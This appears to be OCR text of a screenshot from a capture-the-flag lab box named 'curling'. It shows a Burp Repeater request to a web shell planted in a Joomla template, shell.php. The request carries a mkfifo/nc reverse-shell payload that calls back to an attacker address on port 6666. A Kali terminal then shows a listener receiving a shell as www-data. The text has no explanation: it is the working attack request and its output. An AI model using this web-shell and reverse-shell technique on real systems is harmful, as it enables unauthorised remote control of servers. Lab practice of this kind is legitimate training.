 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /templates/beez3/shell.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.16.3+6666+>/tmp/f HTTP/1.1
2 Host: 10.10.10.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 99fb082d992a92668ce87e5540bd20fa=rffd5j9ddtrrfde1mdaea3ifji; c0548020854924e0aecd05ed9f5b672b=
cbleehvpsdejblgd1ea34n9ogd; joomla_user_state=logged_in
9 Upgrade-Insecure-Requests: 1
10
11
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.150] 36404
bash: cannot set terminal process group (1303): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/var/www/html/templates/beez3$